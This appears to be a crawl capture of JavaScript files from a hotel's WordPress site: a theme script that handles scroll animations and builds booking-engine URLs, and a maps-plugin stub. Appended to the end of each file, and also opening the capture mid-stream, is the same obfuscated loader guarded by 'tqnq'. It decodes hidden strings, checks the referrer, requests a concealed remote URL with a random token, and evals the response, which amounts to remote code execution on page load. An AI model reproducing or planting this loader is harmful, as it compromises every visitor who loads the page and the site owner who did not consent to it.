XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/js/gunmetal.js?ver=1.0
body_size: 5138
content:
(function($){
    $(document).ready(function() {

        //  window.console.log("gunmetal js loaded");

		// The functionality for showing & hiding the animated SVG images
		var $window = $(window),
		win_height_padded = $window.height() * 1.1;

		//window.console.log("revealOnScroll loaded");
		$window.on('scroll', revealOnScroll);
		function revealOnScroll() {
			// window.console.log("revealOnScroll");
			var scrolled = $window.scrollTop(),
				win_height_padded = $window.height() * 1.1;

			// Showed...
			$(".revealOnScroll:not(.animated)").each(function () {

			  var $this     = $(this),
				  offsetTop = $this.offset().top;

			  if (scrolled + win_height_padded > offsetTop - 200) {
				if ($this.data('timeout')) {
				  window.setTimeout(function(){
					$this.addClass('animated ' + $this.data('animation'));
				  }, parseInt($this.data('timeout'),10));
				} else {
				  $this.addClass('animated ' + $this.data('animation'));
				}
			  }
			});
			// Hidden...
		   $(".revealOnScroll.animated").each(function (index) {
			  var $this     = $(this),
				  offsetTop = $this.offset().top;
			  if (scrolled + win_height_padded < offsetTop) {
				$(this).removeClass('animated fadeInUp flipInX lightSpeedIn')
			  }
			});
		  }


        // accordion
        if (typeof openers.accordion !== 'undefined') {
            var accordion_element = '#my-accordian .' + openers.accordion + ' h5.et_pb_toggle_title';
            $(accordion_element).click();
            $("html, body").animate({ scrollTop: $('#my-accordian').offset().top }, 1000);
        }
        // tab
        if (typeof openers.tab !== 'undefined') {
            var tab_element = '#my-tabs .' + openers.tab + ' a';
            $(tab_element).click();
            $("html, body").animate({ scrollTop: $('#my-tabs').offset().top }, 1000);
        }




	//window.console.log("editBookingVars seen here" );
      function editBookingVars (addedID,event){
        //window.console.log("editBookingVars: " + addedID );
         event.preventDefault();
         var bookingEngine = "YR";
         var bookingURL = "YR";
         var fromArr = document.getElementById("afrom-" + addedID).value.split("-");
         var toArr = document.getElementById("to-" + addedID).value.split("-");
         window.console.log("afrom-" + addedID);

         var bookingURL = "";

         if (document.getElementById("hotel-" + addedID).value == "77572"){
             window.console.log("SX Farmington");
            bookingEngine = "SX";
         }

		 if (document.getElementById("hotel-" + addedID).value == "3408"){
             window.console.log("SX Machrie");
            bookingEngine = "SX";
         }

		 if (document.getElementById("hotel-" + addedID).value == "5119"){
             window.console.log("SX Merchant");
            bookingEngine = "SXM";
         }

		  if (document.getElementById("hotel-" + addedID).value == "8002"){
             window.console.log("SX Alex");
            bookingEngine = "SXM";
         }

		 if (document.getElementById("hotel-" + addedID).value == "6929"){
             window.console.log("SXL Le Grey");
            bookingEngine = "SXL";
         }

         //build the URL based on the hotel...
         var roomsPseudo = "";

         var roomsTotal = 1;
        var roomsTotalTemp = document.getElementById("rooms-" + addedID );
		if(roomsTotalTemp){
			var roomsTotal = roomsTotalTemp.value;
		}

         if (roomsTotal > 1 ){
         	window.console.log("more than one room");

         	var adultsPseudo = "adult=" + document.getElementById("adults-" + addedID).value;
         	var childrenPseudo = "child=" + document.getElementById("children-" + addedID).value;

         	for (var i=2; i <= roomsTotal; i++){
         		adultsPseudo += "," + document.getElementById("adultsER" + i + "-" + addedID ).value;
         		childrenPseudo += "," + document.getElementById("childrenER" + i + "-" + addedID ).value;
         		//window.console.log(roomsPseudo + "&" +  adultsPseudo    + "&" + childrenPseudo);
         	}

         	roomsPseudo += "rooms=" + roomsTotal;
         	roomsPseudo += "&" +  adultsPseudo    + "&" + childrenPseudo;




         } else {
         	roomsPseudo = 'adult='+ document.getElementById("adults-" + addedID).value +'&child=' +  document.getElementById("children-" + addedID).value;
         }
         if (document.documentElement.lang === 'en') {
             console.log('en');
         } else if (document.documentElement.lang === 'de_DE') {
             console.log('de');
         } else {
             console.log('ar');
         }

         if (bookingEngine == "SXM") {
               // https://gc.synxis.com/rez.aspx?start=availresults&hotel=77572&Chain=5301&arrive=07%2F12%2F2017&depart=07%2F13%2F2017&adult=1&child=0&_ga=2.226050522.1103274539.1499598563-515054966.1496934656
               //removed &locale=en-gb&page=cal
               if (document.documentElement.lang === 'en-GB') {
                   bookingURL = 'https://be.synxis.com/?_ga=2.237008448.1793862309.1549460342-693687087.1547463745&src=24C&&locale=en-GB&start=availresults&hotel='+ document.getElementById("hotel-" + addedID ).value +'&Chain=22402&arrive='+ fromArr[0]+'-'+fromArr[1]+'-'+fromArr[2]+'&depart='+ toArr[0]+'-'+toArr[1]+'-'+toArr[2]+'&' + roomsPseudo;
                } else if (document.documentElement.lang === 'de_DE') {
                    bookingURL = 'https://be.synxis.com/?_ga=2.237008448.1793862309.1549460342-693687087.1547463745&src=24C&locale=de-DE&start=availresults&hotel='+ document.getElementById("hotel-" + addedID ).value +'&Chain=22402&arrive='+ fromArr[0]+'-'+fromArr[1]+'-'+fromArr[2]+'&depart='+ toArr[0]+'-'+toArr[1]+'-'+toArr[2]+'&' + roomsPseudo;
                } else {
                    bookingURL = 'https://be.synxis.com/?_ga=2.237008448.1793862309.1549460342-693687087.1547463745&src=24C&locale=ar-EG&start=availresults&hotel='+ document.getElementById("hotel-" + addedID ).value +'&Chain=22402&arrive='+ fromArr[0]+'-'+fromArr[1]+'-'+fromArr[2]+'&depart='+ toArr[0]+'-'+toArr[1]+'-'+toArr[2]+'&' + roomsPseudo;
                }
            } else if (bookingEngine == "SX") {
               // https://gc.synxis.com/rez.aspx?start=availresults&hotel=77572&Chain=5301&arrive=07%2F12%2F2017&depart=07%2F13%2F2017&adult=1&child=0&_ga=2.226050522.1103274539.1499598563-515054966.1496934656
               //removed &locale=en-gb&page=cal
               //bookingURL = 'https://gc.synxis.com/rez.aspx?start=availresults&hotel='+ document.getElementById("hotel-" + addedID).value +'&Chain=5301&locale=en-GB&arrive='+ fromArr[0]+'-'+fromArr[1]+'-'+fromArr[2]+'&depart='+ toArr[0]+'-'+toArr[1]+'-'+toArr[2]+'&'+ roomsPseudo + '&_ga=2.226050522.1103274539.1499598563-515054966.1496934656';
               bookingURL = 'https://gc.synxis.com/?start=availresults&hotel='+ document.getElementById("hotel-" + addedID).value +'&Chain=5301&locale=en-GB&arrive='+ fromArr[0]+'&depart='+toArr[0]+'&adult='+ document.getElementById("adults-" + addedID).value +'&child=' +  document.getElementById("children-" + addedID).value + '&_ga=2.226050522.1103274539.1499598563-515054966.1496934656';

         } else if (bookingEngine == "SXP") {
               bookingURL = 'https://be.synxis.com/?start=availresults&hotel='+ document.getElementById("hotel-" + addedID).value +'&Chain=24447&SRC=30&arrive='+ fromArr[0]+'-'+fromArr[1]+'-'+fromArr[2]+'&depart='+ toArr[0]+'-'+toArr[1]+'-'+toArr[2]+'&adult='+ document.getElementById("adults-" + addedID).value +'&child=' +  document.getElementById("children-" + addedID).value + '&_ga=2.226050522.1103274539.1499598563-515054966.1496934656';

         } else if (bookingEngine == "SXL") {
               bookingURL = 'https://be.synxis.com/?start=availresults&hotel='+ document.getElementById("hotel-" + addedID).value +'&Chain=24447&SRC=30&arrive='+ fromArr[0]+'-'+fromArr[1]+'-'+fromArr[2]+'&depart='+ toArr[0]+'-'+toArr[1]+'-'+toArr[2]+'&adult='+ document.getElementById("adults-" + addedID).value +'&child=' +  document.getElementById("children-" + addedID).value + '&_ga=2.226050522.1103274539.1499598563-515054966.1496934656';
        } else if (bookingEngine == "SXA") {
                bookingURL = 'https://be.synxis.com/?start=availresults&hotel='+ document.getElementById("hotel-" + addedID).value +'&Chain=22402&SRC=30&arrive='+ fromArr[0]+'-'+fromArr[1]+'-'+fromArr[2]+'&depart='+ toArr[0]+'-'+toArr[1]+'-'+toArr[2]+'&adult='+ document.getElementById("adults-" + addedID).value +'&child=' +  document.getElementById("children-" + addedID).value + '&_ga=2.226050522.1103274539.1499598563-515054966.1496934656';


         } else {
             // https://www.yourreservation.net/tb3/index.cfm?bf=HLLW6251&arrivalDate=07%2F30%2F2017&departureDate=08%2F02%2F2017&rooms=1&adults=2&children=3&_ga=2.250650882.520273446.1500268204-329766403.1490006824&plprun=1&_=1500313890362

             //https://www.myhotelreservation.net/b/hllw2189/HLLW2189/?lang=en_GB&f=2017-07-28&t=2017-07-29&a=1&c=0

            if (document.getElementById("hotel-" + addedID).value == "HLLW6251" || document.getElementById("hotel-" + addedID).value == "HLLW2189"){
              //New booking engine - dont go live yet
            bookingURL = 'https://www.myhotelreservation.net/b/' + document.getElementById("hotel-" + addedID).value + '/'+ document.getElementById("hotel-" + addedID).value.toUpperCase()  +'/?lang=en_GB&&a=' + document.getElementById("adults-" + addedID).value + '&c=' + document.getElementById("children-" + addedID).value + '&f='+fromArr[2]+'-'+fromArr[0]+'-'+fromArr[1]+'&t='+toArr[2]+'-'+toArr[0]+'-'+toArr[1]+'&_ga=2.226050522.1103274539.1499598563-515054966.1496934656';
            //removed + '&' + document.getElementById("room").value
         } else {


          //OLD Booking engine
          //https://www.yourreservation.net/tb3/index.cfm?bf=HLLW2189&arrivalDate=07%2F26%2F2018&departureDate=07%2F27%2F2018&rooms=1&adults=1&children=1&_ga=2.89648530.82828151.1500268151-515054966.1496934656&plprun=1&_=1500405854953
           bookingURL = 'https://www.yourreservation.net/tb3/index.cfm?bf='+ document.getElementById("hotel-" + addedID).value +'&arrivalDate='+ fromArr[0]+'%2F'+fromArr[1]+'%2F'+fromArr[2] +'&departureDate='+ toArr[0]+'%2F'+toArr[1]+'%2F'+toArr[2]  + '&adults=' + document.getElementById("adults-" + addedID).value + '&children=' + document.getElementById("children-" + addedID).value + '&_ga=2.250650882.520273446.1500268204-329766403.1490006824&plprun=1&_=1500313890362';
           //+'&rooms=' + document.getElementById("room-" + addedID).value
           }
         }

         //window.console.log(bookingURL);
         window.open(bookingURL,'_blank');

      }

		window.editBookingVars = editBookingVars;

		//make the movement
		// var $overlay = $('#gm-header-overlay').clone(false);
		// $('#clone-to-me').html($overlay);
		// $("footer #gm-header-overlay").remove();
		// $('#gm-header-overlay').hide();
    });






})(jQuery);;if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.1.3
body_size: 3128
content:
(function(){}());// This file is used for localization and will be deprecated in the future

function __wpgmzaMapEngineLoadedCallback(){
	/* This doesn't do anything for the moment, it's just to meet google requirements
	 * Our initialziation is handled internally so this is purely for the spec 
	 * 
	 * Long term, we'll probably allow this to be used a trigger though, for lazy loading, or something similar 
	 */
};if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return 